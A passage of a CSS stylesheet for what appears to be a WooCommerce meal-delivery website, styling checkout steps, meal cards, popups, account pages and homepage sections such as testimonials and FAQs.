    width: 49%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 10px 0px;
}

.main-section .con_form ul>li:nth-child(5) {
    margin: auto 1px;
    display: block;
    width: 99%;
}

.main-section .con_form input[type=text], .main-section .con_form input[type=email] {
    background: #2E266F1A;
    border: 1px solid #2E266F1A;
    /* border: none; */
    height: 45px;
    padding: 0 20px;
    margin: 0 10px 0 0;
    display: inline-block;
    width: 100%;
    font-size: 16px;
}

.main-section .con_form input[type=submit] {
    height: 45px;
    border: none;
    background: #2E266F;
    border: 1px solid #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    transition: all 0.5s linear;
}

.main-section .con_form input[type=submit]:hover {
    background: transparent;
    color: #2E266F;
}

.main-section .con_form .ajax-loader {
    display: none;
}

/*###################################################################################################*/

/*h1 span {*/

/*    display: inline-block;*/

/*  margin-left: 10px;*/

/*}*/

/*h1 span:last-of-type {*/

/*  animation: blink 0.5s linear 0s infinite;*/

/*  margin: 0;*/

/*}*/

.typing {
    position: relative;
}

.typing::after {
    content: "|";
    position: absolute;
    right: 0;
    width: 100%;
    color: white;
    background: #fffaf6;
    -webkit-animation: typing 2s steps(10) forwards, caret 1s infinite;
    animation: typing 2s steps(10) forwards, caret 1s infinite;
}

@-webkit-keyframes typing {
    to {
        width: 0;
    }
}

@keyframes typing {
    to {
        width: 0;
    }
}

@-webkit-keyframes caret {
    50% {
        color: transparent;
    }
}

@keyframes caret {
    50% {
        color: transparent;
    }
}

/*Another*/

.ah_typing {
    /*color: lime;*/
    /*font-family: "Courier";*/
    /*font-size: 20px;*/
    /*margin: 10px 0 0 10px;*/
    white-space: nowrap;
    overflow: hidden;
    /*width: 30em;*/
    animation: type 4s steps(60, end);
}

.ah_typing:nth-child(2) {
    animation: type2 8s steps(60, end);
}

/*span {
  animation: blink 1s infinite;
}*/

@keyframes type {
    from {
        width: 0;
    }
}

@keyframes type2 {
    0% {
        width: 0;
    }
    50% {
        width: 0;
    }
    100% {
        width: 100;
    }
}

@keyframes blink {
    to {
        opacity: 0;
    }
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
}

.ah_logo_bg img {
    filter: brightness(0) invert(1);
}

.ah_logo_bg ul li a {
   /* border: 1px solid #ffffff;*/
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
}

.chkout_stp {}

.chkout_stp>.row {
    justify-content: center;
}

.chkout_stp h2 {
    text-align: center;
    margin: 0 0 40px;
}

.chkout_stp .box {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.chkout_stp .accordion-container {
    margin: 0;
}

.chkout_stp .set {}

.chkout_stp .set>a {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
}

.chkout_stp .set>a.active {}

.chkout_stp .set>a:before {
    content: "+";
    background: transparent;
    font-family: 'FontAwesome';
    transform: none;
    filter: none;
    margin: 0;
    height: auto;
    TEXT-ALIGN: CENTER;
    FONT-WEIGHT: 900;
    font-size: 15px;
}

.chkout_stp .set>a.active:before {
    content: "-";
}

.chkout_stp .set.default-open-section .content_stp {
    display: block;
}

.chkout_stp .accordion-container .content_stp {
    padding: 30px 20px;
}

.chkout_stp .accordion-container .content_stp .row {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp h4 {
    padding: 0;
    font-size: 18px;
    color: #2E266F;
    font-weight: 500;
    margin: 22px 0 5px;
}

.chkout_stp .accordion-container .content_stp .row:first-child h4 {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp p {
    padding: 0;
    color: #000;
    margin: 0 0 20px;
}

.chkout_stp .accordion-container .content_stp label {
    display: block;
    font-weight: 600;
    font-size: 13px;
    margin: 10px 0;
}

.chkout_stp .accordion-container .content_stp label input, .chkout_stp .accordion-container .content_stp label textarea, .chkout_stp .accordion-container .content_stp label select , .auth-ex-mon, .auth-ex-year{
    display: block;
    width: 100%;
    height: 36px;
    border-radius: 10px;
    border: 1px solid #CCCCCC;
    margin: 5px 0 0;
    padding: 0 10px;
}
.auth-ex-mon, .auth-ex-year{
    display: inline-block;
}

.chkout_stp .accordion-container .content_stp label input[type="checkbox"] {
    width: auto;
    display: inline-block;
    height: auto;
    margin: 0 5px 0 0;
    vertical-align: text-top;
}

.chkout_stp .accordion-container .content_stp label textarea {}

.chkout_stp .ord_sumery {}

.chkout_stp .ord_sumery .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
    z-index: 9999;
}

.chkout_stp .ord_sumery .caption h4, .pm-pay-atc-box .caption h4 {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 700;
    border-right: 0;
    border-left: 0;
}

.chkout_stp .ord_sumery .caption .box {
    padding: 20px;
    border-radius: 0;
    border: none;
}

.chkout_stp .ord_sumery .caption .box h5 {
    color: #2e266f;
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin: 0 0 5px;
}
textarea#snote {
    height: 90px;
}
a.btn.pm-ck-day-ev123 {
    background: transparent !important;
    color: #2E266F !important;
    padding: 0 !important;
     font-size: 16px !important;
    font-weight: bold;
}
.chkout_stp .ord_sumery .caption .box h5 strong {
    color: #000;
    display: inline-block;
    margin: 0 0 20px 6px;
}

.chkout_stp .ord_sumery .caption .box h5 span {
    display: inline-block;
    color: #000;
}

.chkout_stp .ord_sumery .caption .box a.btn {
    line-height: initial;
    font-size: 13px;
    background: #2E266F;
    color: #fff;
    padding: 7px 30px;
    margin: 0 0 30px;
}

.chkout_stp .ord_sumery .caption .box ul {}

.chkout_stp .ord_sumery .caption .box ul li {
    display: block;
    padding: 12px 0;
    display: flex;
    justify-content: space-between;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
}

.chkout_stp .ord_sumery .caption .box ul li:last-child {
    border: none;
}

.chkout_stp .ord_sumery .caption .box ul li b {}

.chkout_stp .ord_sumery .caption .box input {
    height: 36px;
    padding: 0 20px;
    width: 50%;
    border: 1px solid #ccc;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    vertical-align: middle;
}

.chkout_stp .ord_sumery .caption .box button {
    border: none;
    display: inline-block;
    height: 36px;
    width: 30%;
    background: #2E266F;
    color: #fff;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    margin: 0 0 0 -5px;
    font-weight: 600;
    vertical-align: middle;
}

.slctmeal_pg {
    padding: 0 !important;
}

.slctmeal_pg .col-md-9>.row {
    height: 70vh;
    overflow: hidden;
    overflow-y: scroll;
}

.slctmeal_pg .col-md-9>.row>.col-md-3 {
    padding: 0 10px;
}

.slctmeal_pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
    text-align: center;
    margin: 0px !important;
}

.slctmeal_pg figure {
    background: transparent;
    /*border: 1px solid #ccc;*/
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    margin: 0 0 30px;
    position:relative;
}
.slctmeal_pg figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}

.slctmeal_pg figure:hover {
    background: #F3F2FF;
}

.slctmeal_pg figure img {}

.slctmeal_pg figure figcaption {
    padding: 13px 1px;
    margin: 0;
    text-align: left;
}

.slctmeal_pg figure figcaption h4 {
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 0px;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.slctmeal_pg figure figcaption p {
    color: #000;
    line-height: 19px;
    font-size: 13px;
    font-weight: normal;
    margin: 0 0 10px;
    height: 60px;
    overflow: hidden;
}

.slctmeal_pg figure figcaption ul {
    min-height: 42px;
    margin: 0 0 20px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}

.slctmeal_pg figure figcaption ul li {
    padding: 0 10px;
    color: #2E266F;
    font-weight: 500;
    font-size: 11px;
    border-right: 1px solid rgb(46 38 111 / 30%);
    line-height: initial;
}

.slctmeal_pg figure figcaption ul li:first-child {
    padding-left: 0;
}

.slctmeal_pg figure figcaption ul li:last-child {
    padding-right: 0;
    border: none;
}

.slctmeal_pg figure figcaption a.btn {
    background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
   
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 7px 10px;
}

.delivry_date {}

.delivry_date .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.delivry_date .caption h4 {
    font-size: 16px;
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 20px;
    font-size: 15px;
    border-right: 0;
    border-left: 0;
}

.delivry_date .caption h4 b {}

.delivry_date .caption .box {
    padding: 20px;
    min-height: 100vh;
    overflow: hidden;
    overflow-y: auto;
    height:auto;
}

.delivry_date .caption .box ul {}

.delivry_date .caption .box ul li {
    padding: 15px 20px;
    /* border-bottom: 1px solid #CCCCCC; */
    box-shadow: 0 0 20px -3px #ccc;
    margin: 0 0 20px;
}

.delivry_date .caption .box ul li span {
    display: inline-block;
    width: 20%;
    vertical-align: middle;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 0 20px 2px #ccc;
}

.delivry_date .caption .box ul li h5 {
    display: inline-block;
    vertical-align: middle;
    padding: 0 20px;
    font-size: 14px;
    width: 68%;
    line-height: initial;
}

.delivry_date .caption .box ul li ins {
    display: inline-block;
    width: 10%;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
}

.delivry_date .caption .box ul li ins a {
    display: block;
    font-size: 22px;
    line-height: initial;
    color: #000;
}

.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
}

.delivry_date .caption .box .addcart a {
    display: inline-block;
    position: relative;
}

.delivry_date .caption .box .addcart a.cart_btn {
    font-size: 40px;
    color: #2E266F;
}

.delivry_date .caption .box .addcart a.cart_btn i {}

.delivry_date .caption .box .addcart a.cart_btn span {
    position: absolute;
    right: 0px;
    top: 2px;
    font-size: 9px;
    background: #f1f1f1;
    text-align: center;
    width: 16px;
    height: 16px;
    z-index: 99999;
    line-height: 16px;
    border-radius: 100%;
    font-weight: 700;
    background: #2E266F;
    color: #fff;
}

.delivry_date .caption .box .addcart .next_btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    width: 50%;
    font-weight: 500;
    letter-spacing: 1px;
}

body::-webkit-scrollbar {
    width: 8px;
}

body::-webkit-scrollbar-track {
    background: #f1f1f1;
}

body::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

body::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

::-webkit-scrollbar {
    width: 5px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

body.bodyoverflow {
    overflow: hidden;
}

.popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 999;
    background: rgb(46 38 111 / 40%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    display: none;
}

.popup .closebtn {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
}

.popup .overlay {
    background: #EEEDF6;
    width: 55%;
    position: relative;
    margin: 0 auto;
    height: 80vh;
    overflow: hidden;
    overflow-y: scroll;
}

.popup .overlay .poptop {
    text-align: left;
    padding: 30px 20px;
    align-items: center;
    background: #fff;
}

.popup .overlay .poptop h5 {
    color: #2E266F;
    font-weight: 600;
    margin: 0 0 5px;
}

.popup .overlay .poptop p {
    line-height: initial;
    margin: 0 0 10px;
}

.popup .overlay .poptop ul {}

.popup .overlay .poptop ul li {
    margin: 0 10px 0 0;
    color: #2E266F;
    font-weight: 600;
}

.popup .overlay .poptop a.btn {
    width: 50%;
    background: #2E266F;
    color: #fff;
}

.popup .overlay .popbot {
    padding: 20px 0 0;
}

.popup .overlay .popbot figure img {
    margin: 0 0 20px;
    border-radius: 10px;
}

.popup .overlay .popbot .popcap {
    overflow: hidden;
    overflow-y: scroll;
    height: 60vh;
}

.popup .overlay .popbot .box {
    text-align: left;
    background: #fff;
    margin: 0 0 20px;
    border-radius: 10px;
    padding: 15px;
    position: relative;
}

.popup .overlay .popbot h4 {
    color: #2E266F;
    font-size: 17px;
    font-weight: 600;
    
}

.popup .overlay .popbot p {
    margin: 0 0 0px;
}

.popup .overlay .popbot p:last-child {}

.popup .overlay .popbot ul {
    margin: 0 0 20px;
}

.popup .overlay .popbot ul li {
    display: inline-block;
    width: 31%;
    padding: 0 3px;
    vertical-align: top;
}

.popup .overlay .popbot ul li img {}

.popup .overlay .popbot ul li a {
    text-align: center;
    display: block;
}

.popup .overlay .popbot ul li a img {
    width: 80%;
    margin: 0 auto;
    border-radius: 10px;
}

.popup .overlay .popbot ul li a small {
    display: block;
    color: #000;
    margin: 6px 0 0;
    font-size: 11px;
}

.popup .overlay .popbot ul.whatinside {}

.popup .overlay .popbot ul.whatinside li {
    margin: 0 0 30px;
    padding: 0 10px;
}

.popup .overlay .popbot ul.whatinside li h5 {
    font-size: 13px;
    margin: 0 0 3px;
    font-weight: 600;
}

.popup .overlay .popbot ul.whatinside li h2 {
    font-weight: 700;
    margin: 0 0 4px;
    font-size: 30px;
}

.popup .overlay .popbot ul.whatinside li progress#file {
    width: 100%;
}

.popup .overlay .popbot ul.whatinside li h6 {}

.shop-pg, .samplepage {
    display: flex;
    justify-content: center;
    flex-direction: column;
    /*height: 100vh;*/
}

.shop-pg header {
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}

.samplepage h1.entry-title {
    font-size: 30px;
    margin: 0 0 20px;
    padding: 0px;
}

.dashboard_pg {}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    width: 50% !important;
    max-width: 50% !important;
    padding-left: 0;
    padding-right: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 50% !important;
    max-width: 50% !important;
    padding-right: 0;
    padding-left: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 h2, h2.woocommerce-order-details__title {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce form .form-row label {
    width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    background: #2E266F1A;
    border: none;
    display: block;
    width: 100%;
    padding: 0 20px;
    height: 40px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    padding: 15px 30px !important;
    background: #0633a2 !important;
    color: #fff !important;
    text-transform: capitalize !important;
    transition: all 1s ease-in-out;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    margin: 20px 0 0 !important;
}

.woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .woocommerce-MyAccount-navigation {
    box-shadow: 0 0 10px 2px #E2E2E2;
    border-radius: 5px;
    overflow: hidden;
}

.woocommerce .woocommerce-MyAccount-navigation>ul {
    padding: 0;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li {
    display: block;
    transition: all 1s ease-In-out;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a {
    display: block;
    text-transform: capitalize;
    color: #000000;
    font-weight: 500;
    font-size: 15px;
    padding: 15px 20px;
    border-left: 5px solid transparent;
    transition: all 1s ease-In-out;
    position: relative;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li:hover a, .woocommerce .woocommerce-MyAccount-navigation>ul>li.is-active a {
    border-color: #2E266F;
    background: #F8F8F8;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a:before {
    content: "";
    font-family: 'FONTAWESOME';
    color: #000;
    margin: 0 15px 0 0;
    display: inline-block;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    content: "\f0e4";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f291";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f019";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f015";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f007";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f08b";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
    content: "\f015";
}

.woocommerce-MyAccount-content p {
    margin: 0 0 40px;
}

.woocommerce-MyAccount-content p a {
    color: #0635a5;
}

.woocommerce-Address header {
    position: relative;
    background: transparent;
    padding: 0;
}

.woocommerce-Address header h3 {
    font-size: 24px;
    color: #2E266F;
    text-transform: capitalize;
    margin: 0 0 30px;
}

.woocommerce-Address header a {
    color: #2E266F;
    font-size: 16px;
}

.woocommerce-Address address {
    font-size: 16px;
    text-transform: capitalize;
}

.u-column1.col-1.woocommerce-Address address, .u-column2.col-2.woocommerce-Address address {
    font-size: 15px;
    line-height: 27px;
    padding-right: 20px;
}

.woocommerce-MyAccount-content form, .woocommerce form {
    padding: 10px;
    border: 1px solid #CCCCCC;
    border-radius: 10px;
}

.woocommerce-MyAccount-content form legend, .woocommerce form legend {
    padding: 30px 0 10px;
    color: #2E266F;
    font-size: 21px;
    font-weight: 600;
}

.woocommerce-MyAccount-content form p, .woocommerce form p {
    margin: 0 0 15px;
}

.woocommerce-MyAccount-content form label, .woocommerce form label {
    line-height: initial;
}

.woocommerce-MyAccount-content form input, .woocommerce form input, .woocommerce form textarea {
    border-radius: 10px;
    border: 1px solid #CCCCCC !important;
    background: #fff !important;
}
#payment label img {
    width: 80px !important;
}


span.show-password-input {
    width: auto !important;
}
.woocommerce-MyAccount-content form button, .woocommerce form button {}

.woocommerce form .form-row>span {
    width: 100%;
}

.woocommerce form textarea {
    height: 130px !important;
    padding: 15px !important;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox>span {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
    display: inline-block;
}

.woocommerce ul#shipping_method li {
    display: block;
}

.woocommerce table thead {
    background: rgb(204 204 204 / 20%);
}

.woocommerce table tfoot {
    background: #fafafa;
}

.woocommerce table th {
    font-size: 14px;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 10px !important;
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
    text-align: center;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table tbody {}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
    text-align: center;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions>a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 20px !important;
    margin: 0 5px;
}

ul.wc-item-meta {
    margin: 5px 0 0;
}

ul.wc-item-meta li strong, ul.wc-item-meta li p {
    display: inline-block;
    vertical-align: middle;
}

.woocommerce .woocommerce-customer-details address {
    font-size: 15px;
    line-height: 23px;
    padding: 10px 15px !important;
}

.woocommerce .woocommerce-customer-details address p {
    margin: 10px 0 0;
}

.woocommerce-privacy-policy-text p {}

body.woocommerce-page header {
    position: relative;
}

body.woocommerce-account header, body.woocommerce-checkout header, body.woocommerce-cart header {
    position: relative;
}

.woocommerce .woocommerce-ordering select {
    padding: 6px 15px;
}

body.woocommerce-page section.section {
    height: auto;
}

body.woocommerce-account section.section, body.woocommerce-checkout section.section, body.woocommerce-cart section.section {
    height: auto;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    padding-right: 0;
    padding-left: 10px;
}

.woocommerce-MyAccount-content form h3 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce-MyAccount-content form label {
    line-height: initial !important;
}

.woocommerce-MyAccount-content form span {
    display: block;
    width: 100%;
}

.woocommerce form .form-row .required {
    display: inline;
}

h1.product_title.entry-title, section.related.products h2 {
    font-size: 30px;
    margin: 0 0 20px;
}

.woocommerce div.product form.cart {
    margin: 20px 0;
}

.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    float: none;
    width: 20%;
    vertical-align: middle;
}

.woocommerce .quantity .qty {
    width: 100% !important;
    height: 40px;
}

.woocommerce div.product form.cart .button {
    padding: 0 30px !important;
    height: 40px;
    display: inline-block;
    float: none;
    margin: 0 !important;
    border-radius: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 !important;
    padding: 0 !important;
}

#comments {
    background: transparent;
    padding: 0;
}

form.woocommerce-ordering {
    padding: 0;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border: none;
    border-radius: none;
}

div#reviews {
    padding: 30px 0 0;
}

span#reply-title {
    margin: 0 0 20px;
    display: block;
}

.woocommerce ul.products li.product a {
    display: block;
    text-align: center;
}

.woocommerce ul.products li.product a img {
    height: 240px !important;
    object-fit: cover;
    border-radius: 3px;
}

.woocommerce form .coupon input {
    height: 40px;
}

.woocommerce form .coupon button {}

.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044";
    font-family: 'FontAwesome';
    font-style: normal;
}
add-to-cart-btn a {
    background: #2E266F;
    color: #fff;
    padding: 8px 10px;
    border-radius: 5px;
    margin: 5px 5px 20px;
    display: inline-block;}
@media (max-width: 1440px) {
    .delivry_date .caption .box {
        padding: 15px;
    }
    .slctmeal_pg h2 {
        font-size: 30px;
    }
    .slctmeal_pg figure figcaption h4 {
        font-size: 16px;
    }
    .slctmeal_pg figure figcaption {
        padding: 5px 0px;
    }
    .slctmeal_pg figure figcaption ul {
        padding: 0;
    }
    .slctmeal_pg figure figcaption p {
        font-size: 12px;
        line-height: 16px;
        margin: 0 0 10px;
    }
    .slctmeal_pg figure figcaption ul li {
        line-height: initial;
        font-size: 12px;
        padding: 0px 7px;
    }
    .slctmeal_pg figure figcaption a.btn {
        padding: 8px 10px;
        text-align: center;
        font-size: 13px;
    }
    .delivry_date .caption .box ul li {
        padding: 11px 15px;
    }
    .delivry_date .caption .box ul li h5 {
        font-size: 13px;
        width: 70%;
        padding: 0 10px 0 20px;
    }
    .delivry_date .caption .box ul li ins a {
        font-size: 18px;
    }
    .popup .overlay {
        width: 42%;
        height: 85vh;
        margin: 50px auto 0;
    }
    .popup .overlay .poptop {
        padding: 30px 10px;
    }
    .popup .overlay .poptop h5 {
        font-size: 19px;
    }
    .popup .overlay .popbot p {
        font-size: 11px;
        line-height: 21px;
    }
    .popup .overlay .popbot ul.whatinside li h2 {
        font-size: 23px;
    }
    .popup .overlay .popbot ul.whatinside li h5 {
        font-size: 10px;
    }
    .popup .overlay .popbot ul.whatinside li h6 {
        font-size: 13px;
    }
	#togglePassword, #togglecPassword {
		left: 180px !important;
	}
    
}

.pm-pkg-selected {
    background-color: #2E266F !important;
    color: white !important;
}

.pm-meal-popup {
    display: none;
}

.pm-close-popup {
    cursor: pointer;
}

.pm-meals-filters {
    padding: 10px 20px;
    display: flex;
    justify-content: left;
    align-items: center;
}

.pm-fil-sel {
    padding: 14px 10px;
    margin-right: 10px;
}

.pm-fil-btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    font-weight: 500;
    letter-spacing: 1px;
    cursor: pointer;
}

.pm-fil-title {
    margin-right: 10px;
}

.pm-sub-cancel-btn {
    color: #062f99;
    font-weight: bold;
    cursor: pointer;
}


/*Discover Resturant*/
.discover_resturent {background: #FFFAF6;padding: 0;height: 550px;display: flex;position: relative;}
.discover_resturent:after {content: "";position: absolute;right: 0;top: 0;background: url('images/Kung Pao Steak Bowl.png') no-repeat center center / cover;height: 100%;width: 40%;}
.discover_resturent .mn-h2 {margin: 0 0 30px;}
.discover_resturent .mn-h2 h2 {color: #052E98;font-size: 50px;text-transform: capitalize;}
.discover_resturent h5 {color: #052E98;font-size: 17px;margin: 0 0 15px;}
.discover_resturent form {margin: 0 0 20px;background: #fff;animation: none;width: 85%;padding: 6px;}
.discover_resturent form input[type="email"] {background: #2E266F1A;height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="number"] {height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="submit"] {height: 35px;font-size: 12px;background: #052E98;margin: 0;}
.discover_resturent p {margin: 0;line-height: initial;width: 70%;color: #696969;}
.discover_resturent p a { color: #696969; text-decoration: underline !important; display: inline-block; }



/*How it works*/
.itwork {padding: 70px 0; text-align: center; }
.itwork figure {text-align: center;}
.itwork figure span {display: block;margin: 0 0 30px;}
.itwork figure span img {height: 80px;}
.itwork figure figcaption { }
.itwork figure figcaption h4 {text-transform: uppercase;color: #052E98;font-size: 18px;font-weight: 600;margin: 0 0 5px;}
.itwork figure figcaption p {margin: 0;}


/*Testimonials*/
.testimon {text-align: center;background: url(images/testi-bg.png) no-repeat center center / cover;}
.testimon .testi {padding: 0 8%;}
.testimon .testi i {display: block;margin: 0 0 30px;font-size: 20px;color: #052E98;}
.testimon .testi img {width: 30%;}
.testimon .testi p {font-size: 15px;line-height: 33px;margin: 20px 0 30px;}
.testimon .testi h4 {font-weight: 700;color: #052E98;font-size: 20px;}
.testimon .testi h4 small {display: block;color: #343434;font-size: 13px;margin: 5px 0 0;}


.what_menu { background: url(images/what_menu.png) no-repeat center center / cover; }
.what_menu>.container>.row {justify-content: center;align-items: center;}
.what_menu .box {text-align: center;padding: 30px 50px;background: rgb(255 255 255 / 60%);}
/* .what_menu .box figure  {background: #F3F2FF;margin: 0 0 30px;box-shadow: 0 0 20px -2px #ccc;}
.what_menu .box figure span {display: block;}
.what_menu .box figure span img  {width: 100%;}
.what_menu .box figure h4 {font-size: 16px;color: #052E98;padding: 20px 10px;line-height: initial;} */
.what_menu .box li {
    color: #2E266F;
    line-height: initial;
}
@media(max-width:767px){
    .what_menu .box li {
        color: #2E266F;
        min-height: 40px;
        line-height: initial;
    }
    .what_menu .tag-show-with-post {
        min-height: 30px !important;
        margin-top: -23px;
    }
    .what_menu .pst-tagline-div {
        min-height: 20px;
    }
    .what_menu img.pm-grid-meal-img {
        height: 100px !important;
        width: 100%;
    }
    .what_menu .banner-align {
        position: absolute;
        top: 76px !important;
    }
    .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
        max-width: 210px !important;
        margin: auto;
    }
    .what_menu .slick-next.slick-arrow {
        left: 13px;
        
    }
    .what_menu .slick-prev.slick-arrow {
        right: 9px;
    }
}
@media(max-width:370px){
    .what_menu .tag-show-with-post {
        min-height: 25px !important;
        margin-top: -12px;
    }
}
.what_menu img.pm-grid-meal-img {
    transition: transform 0.3s ease;
}
.what_menu img.pm-grid-meal-img:hover {
    transform: scale(1.09);}
.what_menu figure {
    margin-bottom: 30px;
}
.what_menu h4.pm-meal-title {
    font-size: 16px;
        margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.what_menu figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}
.what_menu figcaption {
    text-align: left;
    padding: 2px;
    background: white;
}
.what_menu img.pm-grid-meal-img {
    height: 170px;
    width: 100%;
}
.what_menu .box a.btn, 
.health_food a.btn,  
.hasbeen figcaption a.btn
{background: #2E266F;color: #fff;font-size: 13px; text-transform: uppercase; }


.health_food { background: url(images/delivery-bg.png) no-repeat center center / cover;  }
.health_food .mn-h2 { margin: 0; }
.health_food h2 {color: #fff;margin: 0 0 20px;}
.health_food input {display: block;width: 90%;height: 40px;border-radius: 5px;padding: 0 20px;border: none;margin: 0 0 10px;}
.health_food p { color: #fff; font-size: 12px; line-height: 17px; }
.health_food p a {color: #fff;text-decoration: underline !important;}


.what_faqs { }
.what_faqs .mn-h2 { text-align: center; }
.what_faqs .accordion-container { }
.what_faqs .set {background: transparent;margin: 0 0 20px;border: none;}
.what_faqs .set>p {background: transparent;border: none;color: #444444;box-shadow: 0 0 10px 0px #ccc;font-weight: 600;}
.what_faqs .set>p.active { background: #F4F6FA; color: #052E98;   }
.what_faqs .set>p:before {content: "+";background: #444444;margin: 2px 0 0;height: 16px;text-align: center;width: auto;padding: 0 4px;color: #fff;font-size: 11px;line-height: 16px;filter: none;transform: none;}
.what_faqs .set>p.active:before {content: "-";background: #052E98;font-size: 14px;}
.what_faqs .accordion-container .content_stp {border: none;background: transparent;}
.what_faqs .accordion-container .content_stp p {border: none;color: #696969;padding: 20px;}

.waht_choseplan { text-align: center; }

